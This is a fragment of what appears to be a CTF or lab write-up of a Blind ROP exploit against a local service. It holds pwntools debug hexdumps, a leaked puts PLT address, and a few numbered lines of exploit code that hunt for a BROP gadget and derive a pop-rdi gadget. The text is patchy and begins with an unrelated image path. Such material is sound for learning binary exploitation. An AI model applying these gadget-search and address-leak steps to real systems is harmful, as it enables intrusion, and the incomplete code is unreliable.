 00000050  00 00 40 00  00 00 00 00  55 05 40 00  00 00 00 00  │··@·│····│U·@·│····│
00000060  b6 06 40 00  00 00 00 00  0a  │··@·│····│·│
00000069
[DEBUG] Received 0x30 bytes:
00000000  7f 45 4c 46  02 01 01 0a  57 65 6c 43  6f 6d 65 20  │·ELF│····│WelC│ome │
00000010  6d 79 20 66  72 69 65 6e  64 2c 44 6f  20 79 6f 75  │my f│rien│d,Do│ you│
00000020  20 6b 6e 6f  77 20 70 61  73 73 77 6f  72 64 3f 0a  │ kno│w pa│sswo│rd?·│
00000030
puts_plt is 0x400555
[*] Closed connection to localhost port 9999
humiux@humiux-VMware-Virtual-Platform:~/桌面$
130 print(f"possible brop_gadget: {hex(addr)}")
131 if check_brop_gadget(length, addr):
132 print(f"success brop_gadget: {hex(addr)}")
133 break
134 addr += 1
135 '''
136 brop_gadget = 0x4007ba
137 pop_rdi_ret = brop_gadget + 0x09
138 get_puts_plt_addr(length,pop_rdi_ret,stop_gadget)